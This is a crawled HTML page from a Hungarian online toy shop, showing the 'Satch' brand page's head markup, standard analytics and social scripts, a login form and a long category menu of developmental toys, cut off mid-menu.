

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fejlesztojatekvilag.hu/markak/satch/
body_size: 26406
content:

<!DOCTYPE html>
<html lang="hu">

<head>
  <!-- <meta http-equiv="Content-Language" content="hu"> -->
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<link rel="canonical" href="https://fejlesztojatekvilag.hu//markak/satch/">
  <title>Satch - Fejlesztő Játék Világ</title>
  <meta name="description" content="Satch: Játék webáruház, játék webshop, ahol nem csak fejlesztő játékokat találsz! Ha unod a gagyit és igazán jó egyedi játékra vágysz. Fejlesztő Játék Világ!">
  <meta name="keywords" content="Satch,">
	
  <meta name="rating" content="general">
  
  <meta name="robots" content="index, follow">
  <meta name="author" content="fejlesztojatekvilag.hu">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <base href="https://fejlesztojatekvilag.hu/">
  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TXQSHJ');</script>
<!-- End Google Tag Manager -->


  <link rel="shortcut icon" href="favicon.ico" type="image/x-icon" >
  <link rel="icon" href="favicon.ico" type="image/x-icon" >

 <script  src="js/jquery.min.js"></script>
 <script src="https://code.jquery.com/jquery-migrate-1.3.0.min.js"></script>
	
  <link rel="stylesheet" type="text/css" href="css/font-awesome.min.css">
  <link rel="stylesheet" href="style.css?v=1638880367" type="text/css">
  <link rel="stylesheet" href="global_styles.css?v=1522222929" type="text/css">
  
  
  <script  src="js/jquery.fancybox.js?v=2.0.6"></script>
  <link rel="stylesheet" type="text/css" href="css/jquery.fancybox.css?v=2.0.6" media="screen">
  
  
  <link rel="stylesheet" href="style_menu.css?v=1493995419" type="text/css">
  <link href="css/multi_menu_style.css?v=1636565752" rel="stylesheet" type="text/css">
  <link rel="stylesheet" href="tabs.css?v=1430221995"  type="text/css">
  

  <script  src="js/animatedcollapse.js"></script>
  <script  src="js/ajax_req2.js"></script>
  <script  src="js/recoverscroll.js" async></script>

   <script  src="js/thickbox.js?v=1466498805"></script>
  <link rel="stylesheet" type="text/css" href="css/thickbox.css?v=1481304251" media="screen">
 
  <link rel="stylesheet" id="camera-css"  href="camera.css" type="text/css" media="all"> 
  <script  src="js/jquery.mobile.customized.min.js"></script>
  <script  src="js/jquery.easing.1.3.js"></script> 
  <script  src="js/camera.min.js"></script> 
  
  <script  src="js/placeholders.min.js" async></script> 
  
  <meta name="google-site-verification" content="uY-j3WYqdz4LN5a8OWc_QZ5SPYBC7JiOTBEduSN7LGA" />
  
  
  <link href="css/jquery.fs.shifter.css?v=1498494789" rel="stylesheet" type="text/css" media="all">
  <script src="js/jquery.fs.shifter.js" ></script>


		<script>
			$(document).ready(function() {
				$.shifter({
					maxWidth: Infinity
				});
			});
		</script>
  
 <script src="js/fixto.js"></script><link rel="stylesheet" type="text/css" href="css/tipsy.css" >
<script  src="js/jquery.tipsy.js"></script>
	<meta property="og:image" 			content="https://fejlesztojatekvilag.hu/images/categories/categorie_1012_20200217133847_QBoxK.jpg" />
	<meta property="og:description" 			content="Satch: Játék webáruház, játék webshop, ahol nem csak fejlesztő játékokat találsz! Ha unod a gagyit és igazán jó egyedi játékra vágysz. Fejlesztő Játék Világ!" />
	<meta property="og:title" 			content="Satch" />
	<meta property="og:type" 			content="product.group" />
<meta property="og:url" 			content="https://fejlesztojatekvilag.hu/markak/satch/" />
<meta property="fb:app_id" 			content="455559267955775" />  
	 
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5838831985805412"
     crossorigin="anonymous"></script>	
	 
</head>
<body class="shifter">



<div id="fb-root"></div>
<script async>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/hu_HU/sdk.js#xfbml=1&version=v2.12&appId=455559267955775';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>




<div id="freeShippingNanobar" class="freeShippingNanobar aurora-nanobar aurora-nanobar-freeshipping mm-slideout" style="top: 0px;" onclick="shipclose(); ">
    <div class="aurora-nanobar-container">
        <span id="nanoText" class="aurora-nanobar-text">
		<div id="freeship_ajax">
			<i class="fa fa-spinner fa-pulse fa-2x fa-fw"></i>
		</div></span>
    </div>
</div>

<script>
function shipfadein () {
	$(".freeShippingNanobar").fadeIn(300);
	
	
	new ajaxObj('https://fejlesztojatekvilag.hu/ajax_kosar.php', 'freeship_ajax', 'Loading! Please wait...','lang=hu&opt=freeship_ajax&divid=freeship_ajax');
		setTimeout(function(){ shipclose() ; }, 4000);
	
}
function shipclose () {
	document.getElementById("freeship_ajax").innerHTML = '<i class="fa fa-spinner fa-pulse fa-2x fa-fw"></i>'; 
	
	$(".freeShippingNanobar").fadeOut(300);
}
</script>





<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TXQSHJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<script >
  $(function() {  
	$('#tipsy [title]').tipsy({gravity: 's'});  
  });
</script>

	<div class="bg">
	<div class="mobile_header col-12 only_mobile">
		
		<div class="logo">
			<a href="https://fejlesztojatekvilag.hu/hu/"><img alt="FejlesztőJátékVilág.hu"  src="web_pic/logo.png"></a>
		</div>
		
		<div class="mobile_header_icons">
			<ul>
				<li>
					<a class="fancybox" href="#login">
					 <i class="fa fa-user"></i></a>
					<div id="login" style="display: none; min-width: 300px;">
					
	<div class="login_box"><div class="box_title">Bejelentkezés</div>
		<div class="box_tartalom">
			<form method="post" >
			<table class="reg_table" style="width: 100%; ">
				<tr>
					<td class="reg_title">E-mail Kérjük Ne használjon HOTMAIL-es címet!:</td>
					<td class="reg_title"><input class="input_text" type="text" name="email" value="" style="width: 200px"></td>
				</tr>
				<tr>
					<td class="reg_title">Jelszó:</td>
					<td class="reg_title"><input class="input_text" type="password" name="jelszo" value="" style="width: 200px"></td>
				</tr>
				<tr>
					<td class="reg_title"></td>
					<td class="reg_title"><input type="submit" name="login_submit" class="input_button color_green_light" value="Bejelentkezés" style="width: 200px"></td>
				</tr>
				<tr>
					<td class="reg_title">
					</td>
					<td class="reg_title">
						<ul class="facebook" style="font-size: 12px; width: 160px">
							<li><a href="https://fejlesztojatekvilag.hu/hu/registration-content/">Regisztráció</a></li>					
						</ul>
					</td>
				</tr>
			</table>
			</form></div>		
	</div>
					</div>
				</li>
				<li>
					<a href="https://fejlesztojatekvilag.hu/hu/kosar-page-2/?time=1765022943">
					 <i class="fa fa-shopping-cart"></i></a>
					
					
				</li>
				<li class="shifter-handle"><img src="images/lightbox-ico-loading2.gif" alt="Loading..." width="12"></li> 
			</ul>
		</div>
		
		<div class="clear"></div>

		<div class="shifter-page mobile_header_search"><div style="position: relative;">
	<form action="https://fejlesztojatekvilag.hu/hu/search-content/" method="get">
	<input class="input_search" name="keyword" type="text" value="Keresés..." onclick="this.value='';">
	
	<input class="btn_input_search"  type="submit" value="">
	</form>
	</div>

		</div>

	</div>
	
		
	<div class="bg_menu">
	<div class="gk-menu only_desktop">
		<ul class="gkmenu level0">
			<li ><a class=" except_01"  href="mailto:info@fejlesztojatekvilag.hu"><i class="fa fa-phone" aria-hidden="true"></i>info@fejlesztojatekvilag.hu</a></li>			
			<li  class="">
				<a href="https://fejlesztojatekvilag.hu/hu/rolunk-page-3/"  class="" id="menu13" title="Rólunk" >Rólunk</a>			
			</li>			
			<li  class="">
				<a href="https://fejlesztojatekvilag.hu/hu/velemenyek-page-98/"  class="" id="menu298" title="Vélemények" >Vélemények</a>			
			</li>			
			<li  class="">
				<a href="https://fejlesztojatekvilag.hu/hu/jatekos_cikkek-page-9/blog-blogcat-1/"  class="" id="menu39" title="Játékos Cikkek" >Játékos Cikkek</a>			
			</li>			
			<li  class="">
				<a href="https://fejlesztojatekvilag.hu/hu/informaciok-page-5/"  class="" id="menu45" title="Információk" >Információk</a>
					<div class="childcontent color_green_light" style="min-width: 200px; max-width: 400px; ">
					<div class="gkcol  first" style="width: 100%;">
						<ul class="gkmenu level1"><li class="first haschild"><a href="https://fejlesztojatekvilag.hu/hu/velemenyek-page-98/"  class="" id="menu498" title="Vélemények" >Vélemények</a></li><li class="first haschild"><a href="https://fejlesztojatekvilag.hu/hu/adatkezeles-page-8/"  class="" id="menu48" title="Adatkezelés" >Adatkezelés</a></li><li class="first haschild"><a href="https://fejlesztojatekvilag.hu/hu/aszf-page-15/"  class="" id="menu415" title="ÁSZF" >ÁSZF</a></li><li class="first haschild"><a href="https://fejlesztojatekvilag.hu/hu/szallitasi_koltseg_1490_ft_tol__de_akar_ingyen-page-17/"  class="" id="menu417" title="Szállítási költség 1490 Ft-tól, de akár INGYEN!" >Szállítási költség 1490 Ft-tól, de akár INGYEN!</a></li><li class="first haschild"><a href="https://fejlesztojatekvilag.hu/hu/1_3_munkanapos_kiszallitas_-page-18/"  class="" id="menu418" title="1-3 munkanapos kiszállítás " >1-3 munkanapos kiszállítás </a></li><li class="first haschild"><a href="https://fejlesztojatekvilag.hu/hu/5_os_torzsvasarloi_kedvezmeny-page-19/"  class="" id="menu419" title="5%-os törzsvásárlói kedvezmény" >5%-os törzsvásárlói kedvezmény</a></li><li class="first haschild"><a href="https://fejlesztojatekvilag.hu/hu/miert_vasarolj_nalunk-page-21/"  class="" id="menu421" title="Miért vásárolj nálunk?" >Miért vásárolj nálunk?</a></li><li class="first haschild"><a href="https://fejlesztojatekvilag.hu/hu/akiket_tamogatunk-page-12/"  class="" id="menu412" title="Akiket támogatunk" >Akiket támogatunk</a></li><li class="first haschild"><a href="https://fejlesztojatekvilag.hu/hu/garancia-page-94/"  class="" id="menu494" title="Garancia" >Garancia</a></li><li class="first haschild"><a href="https://fejlesztojatekvilag.hu/hu/jatek_rendeles___az_internetes_vasarlas_elonyei-page-95/"  class="" id="menu495" title="Játék rendelés - Az internetes vásárlás előnyei" >Játék rendelés - Az internetes vásárlás előnyei</a></li><li class="first haschild"><a href="https://fejlesztojatekvilag.hu/hu/reklamacio_es_elallas-page-97/"  class="" id="menu497" title="Reklamáció és Elállás" >Reklamáció és Elállás</a></li></ul>
						</div>
					</div>			
			</li>			
			<li  class="">
				<a href="https://fejlesztojatekvilag.hu/hu/kapcsolat-page-4/"  class="" id="menu54" title="Kapcsolat" >Kapcsolat</a>			
			</li>			
			<li  class="">
				<a href="https://fejlesztojatekvilag.hu/hu/kosar-page-2/?time=1765022943"  class="" id="menu62" title="Kosár" >Kosár</a>			
			</li>			
			<li  class="">
				<a href="https://fejlesztojatekvilag.hu/hu/reklamacio_es_elallas-page-97/"  class="" id="menu797" title="Reklamáció és Elállás" >Reklamáció és Elállás</a>			
			</li>			
			<li  class="">
				<a href="https://fejlesztojatekvilag.hu/hu/popup_az_oldal_nyitasakor-page-99/"  class="" id="menu899" title="Popup az oldal nyitásakor" >Popup az oldal nyitásakor</a>			
			</li>
		<li>
			<a href="https://fejlesztojatekvilag.hu/cimkek/">Címkék</a>
		</li>
			<li class=" except_02" style="float: right; margin-top: 0; padding-top: 0;"><i class="fa fa-truck" aria-hidden="true"></i> Ingyen kiszállítás 30.000 Ft felett</li>
		</ul>
	
	</div> <!-- Menü  VÉGE-->
	</div> <!-- Menü  VÉGE-->
	<div class="clear"></div>
	<div id="header" class="only_desktop">
		<div class="logo">
			<h4><a href="https://fejlesztojatekvilag.hu/" rel=”home”>
			<img src="web_pic/logo.png" alt="Fejlesztő Játék Világ logó: fejlesztő játékok, játék webáruház, játék webshop" title="Fejlesztő Játék Világ főoldal: fejlesztő játékok, játék webáruház, játék webshop"/>
			</a></h4>
		</div>	
		
		<div class="header_center">
			
			<div style="position: relative; width: 340px; margin-left: 100px;margin-top: 35px;"><div style="position: relative;">
	<form action="https://fejlesztojatekvilag.hu/hu/search-content/" method="get">
	<input class="input_search" name="keyword" type="text" value="Keresés..." onclick="this.value='';">
	
	<input class="btn_input_search"  type="submit" value="">
	</form>
	</div>
	
				</div>
				

			
			<div class="header_bottom">
			<a style="cursor: pointer;" onclick="tb_show('Bejelentkezés','https://fejlesztojatekvilag.hu/popup.php?height=275&message_t=5', '');"><i class="fa fa-sign-in" aria-hidden="true"></i> Bejelentkezés</a> | 
			<a href="https://fejlesztojatekvilag.hu/hu/registration-content/">Regisztráció</a>
			</div>
		</div>
		<div class="header_right" >		
			<div class="fb-like" data-href="https://www.facebook.com/fejlesztojatekvilag/" data-layout="button" data-action="like" data-show-faces="false" data-share="false" style="float: right; margin-top : 0px;margin-right: 6px;"></div>
			<div id="kosarbox">
			<script >
				new ajaxObj('https://fejlesztojatekvilag.hu/ajax_kosar.php', 'kosarbox', 'Loading! Please wait...','lang=hu&opt=kosarbox&divid=kosarbox&style=small');
			</script>
			</div>
			
			
		</div>

		<div class="clear"></div>
	</div>
	<a id="top"></a>
	<div id="fix_menu" >
	<div class="header_categories_wrapper only_desktop" >
		<div id="category" class="module content-module " >
			<div id="category-nav" >
				<ul class="category_menu sf-horizontal" ><li class="category-list parent "><a title="Fejlesztő játékok" href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/" >Fejlesztő játékok</a><ul class="children"><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/djeco-fejleszto-jatekok/" title="Djeco fejlesztő játékok">Djeco fejlesztő játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/fejleszto-jatekok-korosztaly-szerint/" title="Fejlesztő játékok, Korosztály szerint">Fejlesztő játékok, Korosztály szerint</a><ul class="children"><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/fejleszto-jatekok-korosztaly-szerint/fejleszto-jatek-ovodasoknak/" title="Fejlesztő játék óvodásoknak">Fejlesztő játék óvodásoknak</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/fejleszto-jatekok-korosztaly-szerint/fejleszto-jatekok-babaknak/" title="Fejlesztő játékok babáknak">Fejlesztő játékok babáknak</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/fejleszto-jatekok-korosztaly-szerint/fejleszto-jatekok-bolcsiseknek/" title="Fejlesztő játékok bölcsiseknek">Fejlesztő játékok bölcsiseknek</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/fejleszto-jatekok-korosztaly-szerint/fejleszto-jatekok-kisiskolasoknak/" title="Fejlesztő játékok kisiskolásoknak">Fejlesztő játékok kisiskolásoknak</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/fejleszto-jatekok-korosztaly-szerint/fejleszto-jatekok-nagyobbaknak/" title="Fejlesztő játékok nagyobbaknak">Fejlesztő játékok nagyobbaknak</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/fejleszto-jatekok-korosztaly-szerint/fejleszto-jatekok-nyugdijasoknak-idoseknek/" title="Fejlesztő játékok nyugdíjasoknak, időseknek">Fejlesztő játékok nyugdíjasoknak, időseknek</a></li></div></ul></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/" title="Készségfejlesztő játékok, készségek szerint">Készségfejlesztő játékok, készségek szerint</a><ul class="children"><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/beszed-keszseg-kommunikacios-fejlesztes/" title="Beszéd készség, Kommunikációs fejlesztés">Beszéd készség, Kommunikációs fejlesztés</a><ul class="children"><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/beszed-keszseg-kommunikacios-fejlesztes/beszedfejlesztese-kommunikacio-szokincs-fejlesztes/" title="Beszédfejlesztése, kommunikáció, szókincs fejlesztés">Beszédfejlesztése, kommunikáció, szókincs fejlesztés</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/beszed-keszseg-kommunikacios-fejlesztes/diszlexia-prevencio-diszlexia-kezeles/" title="Diszlexia prevenció, diszlexia kezelés">Diszlexia prevenció, diszlexia kezelés</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/beszed-keszseg-kommunikacios-fejlesztes/logopediai-jatekok/" title="Logopédiai játékok">Logopédiai játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/beszed-keszseg-kommunikacios-fejlesztes/szovegertes/" title="Szövegértés">Szövegértés</a></li></div></ul></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/ertelmi-fejlesztes-kognitiv-fejlesztes/" title="Értelmi fejlesztés, Kognitív fejlesztés">Értelmi fejlesztés, Kognitív fejlesztés</a><ul class="children"><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/ertelmi-fejlesztes-kognitiv-fejlesztes/altalanos-muveltseg-iq/" title="Általános műveltség, IQ">Általános műveltség, IQ</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/ertelmi-fejlesztes-kognitiv-fejlesztes/emlekezet-fejlesztese/" title="Emlékezet fejlesztése">Emlékezet fejlesztése</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/ertelmi-fejlesztes-kognitiv-fejlesztes/eszleles/" title="Észlelés (test-, tér-, idő-, egyensúly érzékelés) ">Észlelés (test-, tér-, idő-, egyensúly érzékelés) </a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/ertelmi-fejlesztes-kognitiv-fejlesztes/figyelem-fejlesztese/" title="Figyelem fejlesztése">Figyelem fejlesztése</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/ertelmi-fejlesztes-kognitiv-fejlesztes/koncentracio-fejleszto-jatekok/" title="Koncentráció fejlesztő játékok">Koncentráció fejlesztő játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/ertelmi-fejlesztes-kognitiv-fejlesztes/logika-fejleszto-jatekok-logikai-keszseg/" title="Logika fejlesztő játékok, logikai készség">Logika fejlesztő játékok, logikai készség</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/ertelmi-fejlesztes-kognitiv-fejlesztes/memoriafejleszto-jatekok/" title="Memóriafejlesztő játékok">Memóriafejlesztő játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/ertelmi-fejlesztes-kognitiv-fejlesztes/szamolasi-keszseg/" title="Számolási készség">Számolási készség</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/ertelmi-fejlesztes-kognitiv-fejlesztes/szinek-es-formak/" title="Színek és formák">Színek és formák</a></li></div></ul></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/erzekeles-eszleles-fejlesztes/" title="Érzékelés-észlelés fejlesztés">Érzékelés-észlelés fejlesztés</a><ul class="children"><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/erzekeles-eszleles-fejlesztes/hallas-fejlesztese/" title="Hallás fejlesztése">Hallás fejlesztése</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/erzekeles-eszleles-fejlesztes/szaglas-fejlesztese/" title="Szaglás fejlesztése">Szaglás fejlesztése</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/erzekeles-eszleles-fejlesztes/tapintas-fejlesztese/" title="Tapintás fejlesztése">Tapintás fejlesztése</a></li></div></ul></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/grafomotoros-fejlesztes/" title="Grafomotoros fejlesztés">Grafomotoros fejlesztés</a><ul class="children"><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/grafomotoros-fejlesztes/finommotorika-fejlesztese/" title="Finommotorika fejlesztése">Finommotorika fejlesztése</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/grafomotoros-fejlesztes/iraskeszseg-irasgyakorlas/" title="Íráskészség, írásgyakorlás">Íráskészség, írásgyakorlás</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/grafomotoros-fejlesztes/kezugyesseg-fejlesztese/" title="Kézügyesség fejlesztése">Kézügyesség fejlesztése</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/grafomotoros-fejlesztes/sorrendiseg-ritmuserzek/" title="Sorrendiség, ritmusérzék">Sorrendiség, ritmusérzék</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/grafomotoros-fejlesztes/szem-kez-koordinacio/" title="Szem-kéz koordináció">Szem-kéz koordináció</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/grafomotoros-fejlesztes/szerialitas-csoportositas/" title="Szerialitás, Csoportosítás">Szerialitás, Csoportosítás</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/grafomotoros-fejlesztes/terlatas-fejlesztese/" title="Térlátás fejlesztése">Térlátás fejlesztése</a></li></div></ul></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/mozgasfejleszto-jatekok-nagymozgasok/" title="Mozgásfejlesztő játékok, nagymozgások">Mozgásfejlesztő játékok, nagymozgások</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/szocialis-fejlesztes-tarsas-kapcsolat/" title="Szociális fejlesztés, Társas kapcsolat">Szociális fejlesztés, Társas kapcsolat</a><ul class="children"><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/szocialis-fejlesztes-tarsas-kapcsolat/egyuttmukodo-kooperacios-jatekok/" title="Együttműködő, kooperációs játékok">Együttműködő, kooperációs játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/szocialis-fejlesztes-tarsas-kapcsolat/gondevo-pszichologiai-jatekok/" title="Gondevő pszichológiai játékok">Gondevő pszichológiai játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/szocialis-fejlesztes-tarsas-kapcsolat/nevelest-segito-jatekok-1/" title="Nevelést segítő játékok">Nevelést segítő játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/szocialis-fejlesztes-tarsas-kapcsolat/pszichologiai-jatekok/" title="Pszichológiai játékok">Pszichológiai játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/szocialis-fejlesztes-tarsas-kapcsolat/szemelyisegfejleszto-onismereti-jatekok/" title="Személyiségfejlesztő, Önismereti játékok">Személyiségfejlesztő, Önismereti játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/keszsegfejleszto-jatekok-keszsegek-szerint/szocialis-fejlesztes-tarsas-kapcsolat/szocialis-keszseg-empatia/" title="Szociális készség, Empátia">Szociális készség, Empátia</a></li></div></ul></li></div></ul></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/ovodai-jatekok-ill--iskola-elokeszito/" title="Óvodai játékok, ill. iskola előkészítő">Óvodai játékok, ill. iskola előkészítő</a><ul class="children"><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/ovodai-jatekok-ill--iskola-elokeszito/iskola-elokeszito-jatekok-1/" title="Iskola előkészítő játékok">Iskola előkészítő játékok</a></li></div><div class="viszonyit"><li class="category-list parent "><a href="https://fejlesztojatekvilag.hu/fejleszto-jatekok/ovodai-jatekok-ill--iskola-elokeszito/ovodas-jatekok/" title="Óvodás játékok">Óvodás játékok</a></li></div></ul></li></div><div class="viszonyit"><li class="category-list parent "><a 